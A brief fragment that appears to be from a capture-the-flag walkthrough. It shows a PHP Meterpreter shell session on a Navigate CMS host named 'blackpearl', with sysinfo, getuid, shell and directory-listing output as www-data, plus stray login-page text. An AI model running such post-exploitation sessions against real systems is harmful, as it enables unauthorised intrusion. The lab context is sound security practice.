 meterpreter > sysinfo
Computer    : blackpearl
OS          : Linux blackpearl 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 1057 created.
Channel 1 created.
whoami
www-data
ls
LICENSE.txt
README
cache
cfg
crossdomain.xml
css
favicon.ico
img
index.php
js
lib
login.php
navigate.php
navigate_download.php
navigate_info.php
navigate_upload.php
plugins
private
themes
updates
web
navigate
www.navigatecms.com
User
Password
Remember me
Enter